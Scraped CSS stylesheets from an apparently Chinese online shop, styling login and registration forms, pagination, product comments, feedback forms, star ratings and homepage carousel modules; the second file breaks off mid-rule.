	background-image: url(http://yanxuan.nosdn.127.net/deb95aba65bd15d461f09e7ceca03c49.png)
}

.m-manufacturerHd .inner .table {
	display: table;
	height: 191px
}

.m-manufacturerHd .inner .cell {
	display: table-cell;
	vertical-align: middle
}

.m-hotRec .list:after,
.m-hotRec .list:before,
.m-manufacturerItemList:after,
.m-manufacturerItemList:before {
	content: " ";
	display: table
}

.m-manufacturerHd .inner .cell .title {
	font-size: 25px;
	line-height: 1;
	font-weight: 700;
	text-align: center;
	margin-bottom: 12px
}

.m-manufacturerHd .inner .cell .descs {
	font-size: 14px;
	line-height: 22px
}

.m-hotRec {
	padding: 30px 40px;
	margin-top: 25px
}

.m-hotRec .listwrap {
	margin-right: -10px
}

.m-hotRec>.title {
	font-size: 24px;
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1
}

.m-hotRec .list .item {
	float: left;
	margin-right: 10px;
	margin-bottom: 0
}

.m-hotRec .list .item .hd {
	margin-bottom: 18px
}

.m-hotRec .list .item .bd {
	margin-top: -18px
}

/*登陆注册*/
	.m-bdbg{height: 600px; background: url(../images/6c20940c7b36612b0ed4d7b0a8a4aafe.jpg)no-repeat center;}
	.m-login-Page{ width: 384px; height: 460px; padding: 0 40px 30px;background: #fff; float: right; margin-top:75px;}
	#j-loginFormWrap{width: 304px; height: 400px;}
	#j-loginFormWrap h3{padding: 30px 0;text-align: left;font-size: 18px;font-weight: bold;color: #333;line-height: 18px;}
	#j-loginFormWrap .item-fore{position: relative;height: 40px; border: 1px solid #e8e8e8;border-radius:3px;}
	#j-loginFormWrap .item-fore .logo_bg{position: absolute; top: 0; height:24px;z-index: 99; margin-top: 8px; width: 40px; display: table;border-right: 1px solid #e8e8e8;}
	#j-loginFormWrap .item-fore .img_name_bg{background: url(../images/log_zh.png) no-repeat center;}
	#j-loginFormWrap .item-fore .img_pwd_bg{background: url(../images/log_pwd.png) no-repeat center;}
	#j-loginFormWrap .item-fore .log_code{background: url(../images/log_code.png) no-repeat center;}
	#j-loginFormWrap .item-fore .log_mm{background: url(../images/log_mm.png) no-repeat center;}
	#j-loginFormWrap .item-fore .log_pic_code{background: url(../images/log_pic_code.png) no-repeat center;}
	#j-loginFormWrap .item-fore .log_sj{background: url(../images/log_sj.png) no-repeat center;}
	#j-loginFormWrap .item-fore .log_email{background: url(../images/log_email.png) no-repeat center;}
	#j-loginFormWrap .item-fore .gray{height: 38px !important;position: absolute; top: 0; width: 100%; padding: 3px 0 0px 45px; box-sizing:border-box; border-radius:3px;}
	#j-loginFormWrap .login_btn{display: block;width: 100%;margin-top: 40px; height: 48px;cursor: pointer;text-align: center;color: #fff;background: #C8B188;font-size: 18px;line-height: 48px;border-radius: 2px;}
	#j-loginFormWrap .ly_t{width: 100%;margin: 15px 0;clear: both;display: table;}
	#j-loginFormWrap .ly_t .ly_wjpwd,#j-loginFormWrap .ly_t .ly_reg{float: left;float: left;height: 12px;text-decoration: none;cursor: pointer;color: #999;font-size: 12px;line-height: 16px;*padding-left: 5px;}
	#j-loginFormWrap .ly_t .f_r{float: right;}
	#j-loginFormWrap .ly_qt{width: 100%; height: 30px;position: relative; top: 0;clear: both;display: table;padding-top: 15px;}
	#j-loginFormWrap .ly_qt .ly_border{border-top: 1px solid #DDDDDD;}
	#j-loginFormWrap .ly_qt .ly_login{position: absolute; top: 0; left: 50%; height: 30px; line-height: 30px;font-size: 14px; color: #999; margin-left: -60px; width: 120px; background: #fff; text-align: center;}
	#j-loginFormWrap ul{clear: both;display: table;}
	#j-loginFormWrap ul li{width: 20px;height: 20px; display: table; margin-top: 20px;}
	
.f_l{float: left;}
.f_r{float: right;}
.m-b{margin-bottom: 15px;}
.p-l{padding-left: 5px !important;}
.m-bdbg{height: 600px; background: url(../images/6c20940c7b36612b0ed4d7b0a8a4aafe.jpg)no-repeat center; box-sizing: content-box;}
.m-reg-Page{ width: 484px; height:auto; padding:0 40px 30px;background: #fff; float: right;}
#j-reg{width: 404px; height: auto;}
#j-reg span{ font-size: 14px; padding: 5px 0; color: #999;display: block; width: 70px; text-align: right;}
#j-reg h3{padding: 30px 0;text-align: left;font-size: 18px;font-weight: bold;color: #333;line-height: 18px;}
#j-reg .item-fore{position: relative;height: 40px; border: 1px solid #e8e8e8;border-radius:3px; width: 328px;}
#j-reg .item-fore .logo_bg{position: absolute; top: 0; height:24px;z-index: 99; margin-top: 8px; width: 40px; display: table;border-right: 1px solid #e8e8e8;}
#j-reg .item-fore .img_name_bg{background: url(../images/log_zh.png) no-repeat center;}
#j-reg .item-fore .img_pwd_bg{background: url(../images/log_pwd.png) no-repeat center;}
#j-reg .item-fore .log_code{background: url(../images/log_code.png) no-repeat center;}
#j-reg .item-fore .log_mm{background: url(../images/log_mm.png) no-repeat center;}
#j-reg .item-fore .log_pic_code{background: url(../images/log_pic_code.png) no-repeat center;}
#j-reg .item-fore .log_sj{background: url(../images/log_sj.png) no-repeat center;}
#j-reg .item-fore .log_email{background: url(../images/log_email.png) no-repeat center;}
#j-reg .item-fore .gray{height: 38px !important;position: absolute; top: 0; width: 100%; padding: 3px 0 0px 45px; box-sizing:border-box; border-radius:3px;}
#j-reg .item-fores{width: 200px;position: relative;height: 40px; border: 1px solid #e8e8e8;border-radius:3px;}
#j-reg .item-fores .gray_s{height: 38px !important;position: absolute; top: 0; width: 200px; display: table; box-sizing:border-box; border-radius:3px; }
#j-reg .item-fore #captchaImg{ position:absolute; top:1px; right:1px; width:105px; height:36px; line-height:36px; text-align:center; border-left:1px solid #e8e8e8; }

#j-reg .login_btn{display: block;width: 100%;margin-top: 40px; height: 48px;cursor: pointer;text-align: center;color: #fff;background: #C8B188;font-size: 18px;line-height: 48px;border-radius: 2px;}
#j-reg .ly_t{width: 100%;margin: 15px 0;clear: both;display: table;}
#j-reg .ly_t .ly_wjpwd,#j-reg .ly_t .ly_reg{height: 12px;text-decoration: none;cursor: pointer;color: #999;font-size: 12px;line-height: 16px;*padding-left: 5px;}
#j-reg .ly_qt{width: 100%; height: 30px;position: relative; top: 0;clear: both;display: table;padding-top: 15px;}
#j-reg .ly_qt .ly_border{border-top: 1px solid #DDDDDD;}
#j-reg .ly_qt .ly_login{position: absolute; top: 0; left: 50%; height: 30px; line-height: 30px;font-size: 14px; color: #999; margin-left: -60px; width: 120px; background: #fff; text-align: center;}
/* 分页 */
.pages_bar{ text-align:center; color:#999; padding:40px 0px; margin:10px auto 0; display: table;   }
.pages_bar a,.pages_bar span{ display:inline-block; height:32px; line-height:32px; padding:0px 12px; border:1px solid #eee; text-align:center; color:#999; margin:0 4px; font-size:14px; }
.pages_bar a.current_page{ color:#FFF; border:1px solid #C8B188; background:#C8B188; }
.pages_bar a:hover{ text-decoration:none; border: 1px solid #C8B188; }
.pages_bar span{ color:#999; }

.active span a{ color:#C8B188 ;}
	.con_t{width: 1090px; margin: 30px auto; height: 600px;}
	.con_t .con_l{float: left; width: 300px;  height: 600px; border: 5px solid #C8B188;}
	.con_t .con_l h3{height: 50px; line-height: 50px; width: 100%; text-align: center; background: #333333; font-size: 20px; color: #fff;}
	.con_t .con_l ul{padding: 0 10px;display: table;}	
	.con_t .con_l ul li{ height: 40px; line-height: 40px;font-size:14px ; }
	.con_t .con_l ul li.li-flist{height: 280px;}
	.con_t .con_l ul li .li-name{width: 74px; display: block;float: left;}
	.con_t .con_l ul li .blue{display: block;float: left; width: 200px;text-overflow : ellipsis;white-space : nowrap;overflow : hidden;}
	.con_t .con_l ul li .gr-img{height: 20px; display: block; width: 70px; float: left; margin-top: 13px; margin-right: 5px;}
	.sell_price{font-size: 16px;color: red;}
	.red{color: red;}
	.con_car,.con_pj{padding: 10px 20px; background: #ff9830;font-size: 18px; color: #fff; border-radius:5px ; }
	.con_pj{background: #C8B188;}
	
	.con_t .con_r{float: right; width: 750px;  height: 600px; padding: 20px; border: 5px solid #C8B188;}
	.con_t .con_r .main{width: 100%; }
	.con_t .con_r .main h3{font-size: 20px; color: #ff9830; padding-bottom:20px ;}
	
	.con_t .con_r .main label{width: 110px;display: block;float: left;}
	.con_t .con_r .main label input{float: left;}
	.con_t .con_r .main label span{display:block ;height: 20px; width: 80px;float: left;}
	.grade-star{background: url(../images/front/xx.png) no-repeat;}
	
	.g-star5{ background-position: -38px -70px; }
	.g-star4{ background-position: -38px -90px; }
	.g-star3{ background-position: -38px -110px; }
	.g-star2{ background-position: -38px -130px; }
	.g-star1{ background-position: -38px -154px; }
	
	#contents{width: 100%; height: 200px; border: 1px solid #ccc; margin: 15px 0; padding: 10px;}
	.tabs_menu label{width: 95px !important;}
	.tabs_menu label span{width: 95px !important; text-align: center;}
	.tabs_menu label span a{ font-size: 14px;}
	.t_node{ width: 100%; clear: both;padding-top: 20px;}
	.user{float: left; height: 70px; width: 70px;}
	.user .ico{ text-align: center;height: 70px; width: 70px; border-radius: 70px;border: 1px solid #C8B188; overflow: hidden; }
	.user .blue{display: block; text-align: center;}
	.desc{float: left;  width:610px ; margin-left: 20px; display: table; height: 80px; border: 1px solid #C8B188;padding:0 20px;}
	.desc b{float: left;}
	.desc .gr-img{ display: block; width: 70px; height: 20px;float: left; margin: 10px 15px 0 8px;}
	.m-recommond .m-popularHd {
    width: 1090px;
    margin: 0 auto;
    font-size: 26px;
    height: 32px;
    line-height: 32px;
    color: #333;
    font-weight: 400;
    text-align: center;
}
.m-recommond .w-head,.m-popular .w-head,.m-hotSale .w-head{
    margin: 23px 0 18px;
    font-weight: 400;
}
.w-head {
    color: #666;
    font-size: 20px;
    line-height: 26px;
    height: 26px;
    text-align: center;
}
.b_f{background: #fff !important;}



.m-feedbackModal .title {
 margin-bottom:26px;
 font-size:18px;
 font-weight:400;
 line-height:1
}
.m-feedbackForm .formGroup {
 margin-bottom:20px;
 line-height:34px;
 overflow:hidden
}
.m-feedbackForm .formGroup label {
 display:inline-block;
 float:left;
 margin-right:20px;
 font-size:14px;
 line-height:34px;
 text-align:right;
 width:90px
}
.m-feedbackForm .inputControl {
 display:inline-block;
 font-size:13px;
 line-height:1.5;
 background-color:#fff;
 border:1px solid #ddd;
 -webkit-border-radius:2px;
 -moz-border-radius:2px;
 border-radius:2px
}
.m-feedbackForm .inputGroup {
 display:inline-block;
 float:left
}
.m-feedbackForm .inputGroup:after,.m-feedbackForm .inputGroup:before {
 content:" ";
 display:table
}
.m-feedbackForm .inputGroup:after {
 clear:both
}
.m-feedbackForm .tipMsg {
 margin-top:10px
}
.m-feedbackForm .inputControl {
 height:34px;
 padding:0 9px;
 line-height:34px
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl {
 height:102px;
 width:444px;
 float:left
}
.m-feedbackForm .formGroup-phone .inputControl2 {
 height:34px;
 width:170px;
 border:1px solid #ddd;
 float:left;
 margin-right:4px;
 -webkit-border-radius:2px;
 -moz-border-radius:2px;
 border-radius:2px
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea {
 height:70px;
 padding:5px 5px 0
}
.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea::-webkit-input-placeholder {
 color:#ccc
}
.m-feedbackForm .formGroup-phone .inputControl {
 width:344px
}
.m-feedbackForm .formGroup-phone .inputControl::-webkit-input-placeholder {
 color:#ccc
}
.m-feedbackForm .formGroup-captcha:after,.m-feedbackForm .formGroup-captcha:before {
 content:" ";
 display:table
}
.m-feedbackForm .formGroup-captcha .inputGroup .captcha,.m-feedbackForm .formGroup-captcha .inputGroup .inputControl,.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
 float:left
}
.m-feedbackForm .formGroup-captcha .inputGroup .inputControl {
 width:121px;
 margin-right:5px
}
.m-feedbackForm .formGroup-captcha .inputGroup .captcha {
 width:100px;
 height:34px;
 margin-right:10px
}
.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
 line-height:34px
}
.m-feedbackForm .submitGroup {
 float:left;
 margin-left:110px
}
.m-feedbackForm .submitGroup .tipMsg {
 color:#d22b33;
 font-size:14px;
 line-height:16px
}
.m-feedbackForm.feedbackForm-expert textarea.inputControl {
 height:134px;
 padding:20px
}
.m-feedbackForm.feedbackForm-expert .formGroup-feedbackCnt {
 margin-bottom:0
}
.m-feedbackForm.feedbackForm-expert .formGroup-phone {
 margin-bottom:20px
}



.m-detailComment .m-commentList {
 padding-top:7px;
}
.m-detailComment .m-commentList .m-goodRates {
 border-right:1px solid #eaeaea;
 width:126px;
 text-align:center;
 padding-top:4px
}
.m-detailComment .m-commentList .m-goodRates .label {
 font-size:14px;
 color:#666;
 line-height:14px;
 margin-bottom:15px
}
.m-detailComment .m-commentList .m-goodRates .goodRate {
 font-size:36px;
 color:#E36844;
 line-height:36px;
 margin-bottom:8px
}
.m-detailComment .m-commentList .m-goodRates .m-score {
 height:14px
}
.m-detailComment .m-commentList .m-goodRates~.m-commentNav {
 margin-left:143px;
 min-height:110px
}
.m-detailComment .m-commentList .hr {
 margin:0 20px;
 border-top:1px solid #eaeaea
}
.m-detailComment .m-commentList>.item {
 border-bottom:1px dashed #e8e8e8; padding-bottom:15px; margin-bottom:15px;
}
.m-detailComment .m-commentList>.item:last-of-type {
 border-bottom:0
}
.m-detailComment .m-commentItem .content {
 line-height:20px; clear:both;
 font-size:14px;
 color:#333;
}
.m-detailComment .m-commentItem .createTime {
 line-height:1;
 color:#999
}
.m-detailComment .m-commentItem .usename {
 float:right;
 margin-right:30px
}
.m-detailComment .m-commentItem .reply {
 width:595px;
 margin-top:10px;
 padding:10px 20px 10px 16px;
 background-color:#f5f5f5;
 color:#999;
 font-size:14px; float:right;
}
.m-detailComment .m-commentItem .reply .content {
 color:#999;
 overflow:hidden
}
.m-detailComment .m-commentUser {
 float:left;
 min-height:10px;
 width:50px; margin-right:20px;
}
.m-detailComment .m-commentUser .avatarWarp {
 position:relative;
 width:50px;
 height:50px;
 margin:0 auto
}
.m-detailComment .m-commentUser .avatarWarp .mask,.m-detailComment .m-commentUser .avatarWarp img {
 width:100%;
 height:100%
}
.m-detailComment .m-commentUser .avatarWarp .mask {
 position:absolute;
 left:0;
 top:0
}
.m-detailComment .m-commentUser .username {
 margin-top:12px;
 width:70px;
 overflow:hidden
}
.m-detailComment .m-commentUser .username-withIcon {
 margin-top:4px;
 width:100%;
 height:18px;
 line-height:18px;
 text-align:center
}
.m-detailComment .m-commentUser .username-withIcon:after,.m-detailComment .m-commentUser .username-withIcon:before {
 content:" ";
 display:table
}
.m-detailComment .m-commentUser .username-withIcon .w-icon-member {
 display:inline-block;
 margin:0 6px 1px 0
}
.m-detailComment .m-commentUser .username-withIcon .username {
 display:inline-block;
 width:48px;
 margin:0;
 text-align: center;
}
.m-score {
 display:inline-block;
 vertical-align:middle;
 width:90px;
 height:14px;
 background:url(../images/star.png) repeat-x;
 position:relative;
 bottom:1px;
 overflow:hidden;
 margin-bottom:4px
}
.m-score .star {
 height:100%;
 width:18px;
 line-height:14px;
 position:absolute;
 z-index:3;
 cursor:default
}
.m-score .star_1 {
 left:0
}
.m-score .star_2 {
 left:18px
}
.m-score .star_3 {
 left:36px
}
.m-score .star_4 {
 left:54px
}
.m-score .star_5 {
 left:72px
}
.m-score label {
 display:block;
 height:100%;
 width:100%;
 cursor:pointer
}

.m-score .score {
 background:url(../images/star.png) 0 -15px repeat-x;
 width:18px;
 height:14px; display:block;
 position:absolute;
 left:0;
 z-index:1
}
.m-score .score_1{
 width:18px
}
.m-score .score_2{
 width:36px
}
.m-score .score_3{
 width:54px
}
.m-score .score_4 {
 width:72px
}
.m-score .score_5 {
 width:90px
}

.discussTable { width:666px; height:120px; margin:0 auto; padding-top:10px; }
.discussTable .formdiscuss-text { width:566px; height:120px; float:left; border:1px solid #dedede; border-radius:5px; overflow:hidden; position:relative; }
.discussTable .formdiscuss-text textarea { width:566px; height:72px; padding:10px; }
.discussTable .formdiscuss-text input { width:566px; height:48px; line-height:48px; padding:0 10px; border-top:1px solid #dedede; }
.discussTable .formdiscuss-text a { width:130px; height:45px; position:absolute; right:0px; bottom:0px; display:block; border-left:1px solid #dedede; }
.discussTable .submitButton { width:90px; height:120px; float:right; overflow:hidden; border-radius:5px; }
.discussTable .submitButton input { width:90px; height:120px; background:#C8B188; color:#fff; border-radius:5px; font-size:16px; cursor:pointer; }

.mq{font-size: 18px;
    background: #f5f5f5;
    height: 52px;
    margin-bottom: 30px;
    text-align: center;
    line-height: 52px;    color: #333;}
.mq_con{padding:0 10px;height: auto;overflow: hidden;}
.mq_con li{padding-bottom: 32px;}
.b_li_title{font-size: 14px;}
.b_li_con{line-height: 18px;color: #999;}










--- FILE ---
content_type: text/css
request_url: http://bjstkjyxgs.com/views/bskYx/skin/default/css/index.css
body_size: 26098
content:
@charset "UTF-8";
.slick-list,
.slick-track {
	position: relative;
	display: block
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
	visibility: hidden
}

.m-expertReport .hd:after,
.m-expertReports .list:after,
.m-flashSale .hd:after,
.m-indexPopularItem .showContainer,
.m-newCates .m-newCate>.bd .itemList:after,
.m-newCates .m-newCate>.hd .subCateList:after,
.m-newCates .m-newCate>.hd:after,
.m-topics .topics-hd:after,
.slick-track:after {
	clear: both
}

.m-manufacturer .manufacturerList .manufacturer:hover>.img,
.m-topic .scenePic {
	-moz-transition: -moz-transform 1s;
	-o-transition: -o-transform 1s;
	-webkit-transition: -webkit-transform 1s
}

.slick-list:focus,
.slick-slider * {
	outline: 0
}

.slick-slider {
	display: block;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent
}

.slick-list {
	z-index: 0;
	margin: 0;
	padding: 0
}

.slick-list.dragging {
	cursor: pointer;
	cursor: hand
}

.slick-slider .slick-list,
.slick-slider .slick-track {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.slick-track {
	top: 0;
	left: 0
}

.slick-track:after,
.slick-track:before {
	display: table;
	content: ''
}

.slick-slide {
	display: none;
	float: left;
	height: 100%;
}

[dir=rtl] .slick-slide {
	float: right
}

.slick-slide img {
	display: block
}

.slick-slide.slick-loading img {
	display: none
}

img.slick-loading {
	background: #f4f4f4!important
}

.slick-slide.dragging img {
	pointer-events: none
}

.slick-initialized .slick-slide {
	display: block
}

.slick-vertical .slick-slide {
	display: block;
	height: auto;
	border: 1px solid transparent
}

.slick-arrow.slick-hidden {
	display: none
}

.slick-dots-wrap {
	z-index: 1
}

.g-ft {
	border-top: 0
}

.m-topics {
	padding-top: 60px;
	background: #f5f5f5
}

.m-topics .topics-list>.item {
	margin-top: 20px
}

.m-topics .topics-ft {
	text-align: center;
	padding: 57px 0
}

.m-topics .topics-hd {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 2px solid #474747;
	line-height: 1
}

.m-topics .topics-hd:after,
.m-topics .topics-hd:before {
	content: " ";
	display: table
}

.m-topic .cnt,
.m-topic .scene {
	display: block;
	position: relative
}

.m-topics .topics-hd .left {
	float: left;
	padding-top: 4px
}

.m-topics .topics-hd .name {
	float: left;
	margin-right: 20px;
	font-size: 28px;
	font-weight: 700
}

.m-topics .topics-hd .frontName {
	float: left;
	padding-top: 13px;
	font-size: 14px
}

.m-topic {
	position: relative;
	width: 350px;
	float: left;
	margin-right: 20px
}

.m-topic .scene {
	width: 350px;
	height: 220px;
	overflow: hidden
}

.m-topic .scenePic {
	width: 350px;
	height: 220px;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s
}

.m-topic:hover .scenePic {
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05)
}

.m-topic .cnt {
	z-index: 10;
	padding-top: 17px;
	margin: -20px auto 0;
	width: 310px;
	height: 110px;
	text-align: center;
	line-height: 1;
	background-color: #fff;
	-moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1);
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .1)
}

.m-expertReport .hd:after,
.m-expertReport .hd:before,
.m-expertReports .list:after,
.m-expertReports .list:before {
	display: table;
	content: " "
}

.m-topic .cnt .priceInfo,
.m-topic .cnt .subTitle {
	margin-bottom: 20px;
	font-size: 14px;
	color: #999
}

.m-topic .cnt .itemPic {
	position: absolute;
	top: -44px;
	left: 80px;
	width: 200px;
	height: 120px
}

.m-topic .cnt .title {
	margin-bottom: 10px;
	font-size: 16px
}

.m-topic .cnt .priceInfo {
	color: #d4282d
}

.m-topic .cnt .btn {
	width: 140px;
	height: 36px;
	font-size: 14px;
	line-height: 34px;
	background-color: #fff;
	border: 1px solid #666
}

.m-topic .cnt .btn:hover {
	color: #fff;
	background-color: #666;
	border: 1px solid #fff
}

.m-topic.last {
	margin-right: 0
}

.m-expertReports {
	padding-top: 57px;
	height: 696px;
	background-image: url(http://yanxuan.nosdn.127.net/5e791242aa05837de56f9974a47252f3.jpg);
	background-position: center
}

.m-expertReports .expertReports-hd {
	margin-bottom: 40px
}

.m-expertReports .expertReports-ft {
	text-align: center
}

.m-expertReports .expertReports-bd {
	margin-bottom: 50px
}

.m-expertReports .expertReports-title {
	color: #fff;
	line-height: 1;
	letter-spacing: 1px
}

.m-expertReports .expertReports-title strong {
	font-size: 28px;
	font-weight: 700
}

.m-expertReports .expertReports-title small {
	margin-top: 6px;
	font-size: 22px;
	font-weight: 400
}

.m-expertReports .list .item {
	float: left;
	margin-left: 10px
}

.m-expertReports .list .item.first {
	margin-left: 0
}

.m-expertReport {
	width: 265px;
	height: 388px;
	padding: 26px 20px 0;
	line-height: 1;
	background-color: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}

.m-expertReport .hd {
	margin-bottom: 23px
}

.m-expertReport .hd .right {
	padding-top: 8px
}

.m-expertReport .hd .avatar {
	display: inline-block;
	float: left;
	width: 48px;
	height: 48px;
	margin-right: 18px;
	overflow: hidden;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%
}

.m-expertReport .hd .expertName {
	margin-bottom: 10px
}

.m-expertReport .hd .expertTitle {
	color: #999
}

.m-expertReport .bd {
	color: #333
}

.m-expertReport .bd .imgWrap {
	position: relative;
	display: block;
	overflow: hidden;
	width: 224px;
	height: 170px;
	margin-bottom: 23px
}

.m-expertReport .bd .img {
	position: absolute;
	top: -31px;
	left: 0;
	width: 223px;
	height: 223px
}

.m-expertReport .bd .name {
	margin-bottom: 11px;
	text-align: center;
	font-size: 14px;
	font-weight: 700
}

.m-expertReport .bd .desc {
	line-height: 1.5
}

.w-ftMore {
	display: inline-block;
	vertical-align: middle
}

.w-ftMore:after,
.w-ftMore:before {
	content: " ";
	display: table
}

.w-ftMore:after {
	clear: both
}

.w-ftMore .icon,
.w-ftMore .text {
	float: left
}

.w-ftMore .text {
	margin-right: 10px;
	line-height: 26px;
	font-size: 20px;
	color: #333
}

.m-manufacturer .hd .frontName {
	padding-top: 13px
}

.m-manufacturer .manufacturerList {
	overflow: hidden
}

.m-manufacturer .manufacturerList .manufacturer {
	width: 385px;
	float: left;
	margin-left: 10px;
	overflow: hidden;
	position: relative;
	text-align: center
}

.m-manufacturer .manufacturerList .manufacturer:hover>.img {
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-webkit-transform: scale(1.05);
	transform: scale(1.05);
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s
}

.m-manufacturer .manufacturerList .manufacturer.first {
	margin-left: 0
}

.m-manufacturer .manufacturerList .manufacturer .img {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	text-align: center;
	-moz-transition: -moz-transform 1s;
	-o-transition: -o-transform 1s;
	-webkit-transition: -webkit-transform 1s;
	transition: -webkit-transform 1s;
	transition: transform 1s;
	transition: transform 1s, -webkit-transform 1s;
	z-index: 1
}

.m-manufacturer .manufacturerList .manufacturer .mask {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2
}

.m-manufacturer .manufacturerList .manufacturer .name,
.m-manufacturer .manufacturerList .manufacturer .price {
	position: relative;
	z-index: 3;
	color: #666
}

.m-manufacturer .manufacturerList .manufacturer .name {
	font-size: 24px;
	margin: 48px 0 19px;
	line-height: 1;
	border-right: 0;
	border-left: 0
}

.m-manufacturer .manufacturerList .manufacturer .name .newShelfTag {
	position: absolute;
	top: -3px;
	font-size: 11px;
	margin-left: 2px;
	text-align: center;
	line-height: 19px;
	width: 32px;
	height: 21px;
	color: #fff;
	background: url(http://yanxuan.nosdn.127.net/18ccda99a6f55ef573b3fb098b4d01b8.png) center no-repeat
}

.m-manufacturer .manufacturerList .manufacturer .price {
	font-size: 14px;
	padding-top: 17px;
	display: inline-block;
	width: auto;
	border-top: 1px solid #666
}

.m-manufacturer .manufacturerList .manufacturer.large {
	height: 348px
}

.m-manufacturer .manufacturerList .manufacturer.large.middle {
	width: 380px;
	margin-left: 9px!important
}

.m-manufacturer .manufacturerList .manufacturer.small {
	height: 165px
}

.m-manufacturer .manufacturerList .manufacturer.small .name {
	font-size: 20px;
	margin: 32px 0 10px 20px;
	text-align: left
}

.m-manufacturer .manufacturerList .manufacturer.small .price {
	padding-top: 10px;
	margin-left: 20px;
	float: left
}

.m-manufacturer .manufacturerList .manufacturer.small .newShelfTag {
	margin-left: 5px
}

.m-manufacturer .manufacturerList .manufacturer.small.last {
	margin-top: 10px
}

.m-manufacturer .right {
	padding-top: 18px
}

.m-manufacturer .right .moreItems {
	font-size: 14px;
	display: inline-block
}

.m-newComment {
	background-color: #f4f0ea;
	padding: 60px;
	overflow: hidden;
	height: 660px
}

.m-newComment i {
	cursor: pointer
}

.m-newComment .left-carousel {
	margin-right: 15px
}

.m-newComment .m-product {
	background-color: #FFF;
	height: 492px;
	width: 388px;
	position: relative
}

.m-newComment .m-product .hd {
	margin-bottom: 0;
	height: 388px;
	width: 388px;
	transition: height linear .3s;
	overflow: hidden
}

.m-newComment .m-product>.bd {
	position: absolute;
	margin: 0 5px;
	min-height: 180px!important;
	width: 378px;
	bottom: 0;
	background-color: #fff;
	zoom: 1;
	overflow: hidden
}

.no-rgba .m-newComment .m-product>.bd {
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#FFFFFFFF)
}

.m-newComment .m-product .img {
	background-color: #fff;
	width: 388px;
	height: 388px;
	color: #fff
}

.m-newComment .m-product .m-comment {
	padding: 20px 15px;
	overflow: hidden;
	font-family: "寰蒋闆呴粦"
}

.m-newComment .m-product .m-comment .bd {
	overflow: hidden
}

.m-newComment .m-product .m-comment .bd span {
	float: right;
	font-size: 13px;
	line-height: 16px
}

.m-newComment .m-product .m-comment .bd span.date {
	float: left;
	padding-left: 10px
}

.m-newComment .m-product .m-comment .bd span:first-child {
	float: left;
	font-size: 14px;
	color: #333;
	line-height: 14px;
	font-weight: 700
}

.m-newComment .m-product .m-comment .bd span.pname {
	max-width: 190px;
	font-size: 16px;
	height: 16px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap
}

.m-newComment .m-product .m-comment .bd span.frontname {
	color: #999;
	font-weight: 400
}

.m-newComment .m-product .m-comment .bd span.price {
	margin-bottom: 0;
	margin-right: 15px;
	color: #b4a078
}

.m-newComment .m-product .m-comment ._top {
	color: #999;
	font-size: 13px;
	line-height: 1;
	margin-bottom: 12px
}

.m-newComment .m-product .m-comment ._middle {
	color: #999;
	margin-bottom: 16px
}

.m-newComment .m-product .m-comment .comment-content {
	text-align: left;
	font-size: 13px;
	color: #333;
	line-height: 16px;
	min-height: 80px;
	max-height: 80px;
	transition: max-height .4s ease-in-out;
	overflow: hidden;
	position: relative
}

.m-newComment .m-product .m-comment .comment-content .more {
	display: none;
	position: absolute;
	height: 16px;
	width: 14px;
	right: 0;
	bottom: 0;
	background: url([data-uri]) center center no-repeat #fff;
	z-index: 2
}

.m-newComment .m-product .m-comment .comment-content p {
	line-height: 20px
}

.m-newComment .m-product .m-comment p {
	display: block
}

.m-newComment .m-product>.bd.ellipsishover {
	overflow: hidden
}

.m-newComment .m-product>.bd.ellipsishover .comment-content {
	min-height: 54px;
	max-height: 270px;
	height: auto;
	margin: 0;
	border: none;
	padding: 0
}

.m-newComment .m-product>.bd.ellipsishover .comment-content .more {
	display: none
}

.m-newCates {
	margin-top: 60px
}

.m-newCates .g-row:first-child {
	margin-top: 0
}

.m-newCates .m-newCate>.hd {
	margin-bottom: 20px;
	line-height: 1
}

.m-newCates .m-newCate>.hd:after,
.m-newCates .m-newCate>.hd:before {
	content: " ";
	display: table
}

.m-newCates .m-newCate>.hd .left {
	float: left
}

.m-newCates .m-newCate>.hd .right {
	float: right
}

.m-newCates .m-newCate>.hd .right nav {
	float: left
}

.m-newCates .m-newCate>.hd .right .getMore {
	display: inline-block;
	font-size: 14px;
	padding-left: 30px;
	margin-top: 14px
}

.m-flashSale .hd:after,
.m-flashSale .hd:before,
.m-newCates .m-newCate>.bd .itemList:after,
.m-newCates .m-newCate>.bd .itemList:before,
.m-newCates .m-newCate>.hd .subCateList:after,
.m-newCates .m-newCate>.hd .subCateList:before {
	content: " ";
	display: table
}

.m-newCates .m-newCate>.hd .name {
	float: left;
	margin-right: 10px;
	font-size: 28px;
	font-weight: 700
}

.m-newCates .m-newCate>.hd .frontName {
	float: left;
	margin-top: 9px;
	border-left: 1px solid #666;
